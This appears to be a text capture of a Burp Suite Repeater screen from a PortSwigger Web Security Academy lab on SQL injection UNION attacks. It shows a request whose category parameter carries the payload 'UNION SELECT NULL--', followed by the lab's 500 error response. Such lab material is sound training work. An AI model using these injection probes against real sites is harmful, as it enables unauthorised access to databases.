 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.1.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a26004b042a0ad181af8e9f00e900be.web-security-aca... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host:
0a26004b042a0ad181af8e9f00e900be.web-security-
academy.net
3 Cookie: session=
3qSLt4JTRwR3Yw902guIj8u3bL8yycT9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a26004b042a0ad181af8e9f00e900be.web-s
ecurity-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render ... \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining
the number of columns returned by the
query
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack,
determining the number of columns
returned by the query
</h2>
20 <a id='lab-link' class='button' href
='/'>
Back to lab home
? Search 0 highlights
Inspector
Notes
Done 2,548 bytes | 286 millis
Event log All issues Memory: 152.1MB